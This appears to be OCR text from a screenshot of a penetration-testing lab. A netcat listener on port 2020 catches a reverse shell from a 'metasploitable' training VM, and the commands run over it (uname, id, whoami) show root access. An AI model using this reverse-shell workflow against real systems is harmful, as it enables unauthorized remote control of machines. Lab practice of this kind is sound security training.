 Applications Places System Sun Mar 10, 5:52 PM
root@Un0wn: ~
File Edit View Terminal Tabs Help
root@Un0wn: ~ root@Un0wn: ~
root@Un0wn:~# nc -lvvp 2020
listening on [any] 2020 ...
192.168.211.134: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.211.135] from (UNKNOWN) [192.168.211.134] 47003
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
whoami
root